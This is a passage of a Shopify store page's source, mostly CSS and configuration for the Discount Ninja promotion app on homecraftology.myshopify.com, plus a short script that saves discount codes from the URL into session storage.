.limoniapps-notification[data-token='OILRS'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-close{color:rgb(220, 242, 255);font-size:0px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-minimize svg{fill:rgb(220, 242, 255);width:24px;height:24px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='OILRS']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - OILRS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - IIH7Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IIH7Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IIH7Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - DTNUG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='DTNUG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - LVBUR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LVBUR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LVBUR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ZT3LK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ZT3LK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 0RVGQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0RVGQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EM05U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - OPD9U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='OPD9U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - GUFQC {%- endcomment -%}*/
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='GUFQC']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='GUFQC'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='GUFQC']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - GUFQC {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - D3ALR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 1QMI2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 1QMI2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='1QMI2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GR2ED {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - RDB1R {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='RDB1R']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Sticky bar - 9X6XN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GF254 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GF254 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GF254'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9Z5E8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9Z5E8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9Z5E8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - T4P5Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='T4P5Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/* End of Offer level widget style */ /* Custom css */

/*! Sticky bar CSS */
#limoniapps-discountninja-stickybar-wrapper{z-index:200 !important}

/*! Custom CSS */
.grid-product{position:relative}</style><script type="text/javascript" id="la-dn-script-startup-token">
  try {
    let j = window.location;
    let a = j.href.replace(j.hash, '');
    let b = [],
      h,
      g;
    let c = a.slice(a.indexOf('?') + 1).split('&');
    for (let i = 0; i < c.length; i++) {
      h = c[i].split('=');
      g = h[0];
      b.push(g);
      b[g] = h[1];
    }
    let k = 'token';
    let l = 'discountcode';
    let m = 'saved';
    let d = b[k];
    let e = b[l];
    let f = 'la-dn-';
    if (d) sessionStorage.setItem(f + m + k, d);
    if (e) sessionStorage.setItem(f + m + l, e);
  } catch (error) {
    console.error('[Discount Ninja] Failed to save token/discount code from query parameters', error);
  }
</script><script type="text/javascript" id="la-dn-script-startup-context">window.discountNinjaContext = {
    	Version: "5.9.3",
    	DesignMode:false,
    	Shop: "homecraftology.myshopify.com",
		Country: {
			ISOCode: "US",
			Name: "United States"
		},
		RootRoute: "/",
		CartRoute: "/cart",
    	ShopCurrency: "USD",
    	PresentmentCurrency: "USD",
    	PresentmentCurrencyMoney: "<span class=transcy-money>$6,789.12</span>",
    	MoneyFormat: "<span class=transcy-money>${{amount}}</span>",Customer: null,Product: null,
		Collection: null,
    	CollectionProducts: [],
		CartProducts: [],
		Bundles: [],
    	ProductVariants: null,
    	Status: "62944",
    	Signature: "EE22DD3619637C8D549EA19F1B03AF359D8441AACA6C9B461ED2DF50AE2DCE9D",
    	Settings: {"Cart":{"QuantitySpinnerMode":"disable"},"DrawerCart":{},"Checkout":{"LoadingCheckoutMessage1":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Loading checkout...</span></div>","LoadingCheckoutMessage2":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><span style=\"font-size: 14px\">⚠️ Technical failure.<br/><br/>Failed to apply the discount</br>to the checkout.<br/>Return to the cart and check out to try again.</span></div>","LoadingCheckoutMessage3":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Redirecting to secure checkout...</span></div>","CheckoutMode":"1,1F,N,NF","DiscountCumulationMode":"highestwins","DiscountCumulationModeCartLevel":"sum","HideAdditionalCheckoutButtons":true,"RedirectBuyNowButtons":true,"BlockCheckoutButton":true,"OverlayBackgroundColor":"rgba(0,0,0,0.7)","PopupBackgroundColor":"rgba(255,255,255,1)"},"Currency":{"BaseCurrency":"USD","BaseCurrencySymbol":"$","RoundPrices":false,"RoundToCents":95},"General":{"ShowPoweredBy":false,"ExitIntentMode":"default","StoreShareableLinks":true,"StorePromotionCodes":true,"PercentageCalculationMode":"line","ShareableLinksExpiration":3,"PromotionCodesExpiration":1},"GWPSettings":{"PageRefreshText":"Updating your cart...","FreeGiftAddedText":"A free gift has been added to the cart!","AllowAddingManuallyRemovedGifts":false},"PriceUpdate":{"PriceFormat":{"Other":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"OtherMultiTier":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"Product":{"Format":"\\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\} \\{\\{DISCOUNTED_PRICE\\}\\}","CustomFormat":false,"PrefixStyle":"medium","PrefixText":"<span style=\"font-size: 14px;\"><font color=\"#ffffff\"><b>\\{\\{DISCOUNT\\}\\} OFF</b></font></span>","Alignment":"center"},"CartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartSubtotal":{"AnimationIterations":2,"Animation":"dn-animated dn-bounce","Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false},"DrawerCartSubtotal":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"}},"Enable":{"Home":true,"Product":true,"Collection":true,"Search":true,"Blog":true,"Custom":true,"Cart":true,"DrawerCart":true},"Mode":{"ProductPrice":"custom","ProductPriceMobile":"custom","ProductBanner":"appblock","CollectionProductPrice":"custom","CollectionProductPriceMobile":"custom","CollectionProductBadge":"custom","CollectionProductCard":"custom","CollectionProductHandle":"custom","FeaturedProductPrice":"custom","FeaturedProductBanner":"custom","FeaturedProductCard":"custom","FeaturedProductHandle":"custom","CartRoot":"custom","CartProductPrice":"custom","CartProductComment":"custom","CartLinePrice":"custom","CartQuantity":"custom","CartSubtotal":"custom","CartSubtotalPrice":"custom","CartPromotionSummary":"appblock","CartBanner":"custom","DrawerCartProductPrice":"custom","DrawerCartProductComment":"custom","DrawerCartLinePrice":"custom","DrawerCartQuantity":"custom","DrawerCartSubtotal":"custom","DrawerCartSubtotalPrice":"custom","CartItemSelector":"custom","CartItemKeySelector":"custom","CartItemKeyAttribute":"custom","DrawerCartItemSelector":"custom","DrawerCartItemKeySelector":"custom","DrawerCartItemKeyAttribute":"custom","DrawerCartRoot":"custom","DrawerCartPromotionSummary":"custom","ReloadPageAfterCartAdjustmentsOnCart":true,"ReloadPageAfterCartAdjustments":true,"ReloadPageAfterAllCartAdjustments":true,"CallbackAfterReloadPageForCartAdjustments":"custom"}},"StickyBar":{"AnimationExit":"dn-animated dn-fadeOutUpBig","AnimationOnGoal":"dn-animated dn-rubberBand","Cycle":{"DurationMilliseconds":7500,"Mode":"cycle","AnimationOnCyle":"dn-animated dn-fadeOut dn-fadeIn"}},"Notification":{"Delay":10000,"HideMode":"minimize","AnimationEnter":"dn-animated dn-fadeInUpBig","AnimationEnterMobile":"dn-animated dn-fadeInUpBig","AnimationExit":"dn-animated dn-fadeOutDownBig","AnimationOnReminder":"dn-animated dn-rubberBand","OfferCounterAnimate":false,"OfferCounter":true,"MinimizeButton":true,"ReminderDuration":40000,"MinimizeAfterFirstView":true},"CountdownClock":{"FormattingTemplateIn_Style1":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style2":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style3":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style4":"[d]d [h]h [m]m [s]s","FormattingTemplateIn_Style5":"[d]d [h]h [m]m 